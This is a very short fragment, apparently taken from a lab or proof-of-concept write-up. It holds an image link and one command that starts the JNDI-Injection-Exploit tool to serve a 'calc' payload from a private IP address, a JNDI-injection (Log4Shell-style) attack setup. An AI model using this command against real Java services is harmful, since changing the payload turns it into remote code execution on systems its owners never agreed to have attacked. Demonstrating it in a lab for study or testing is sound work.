 java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc" -A 192.168.100.100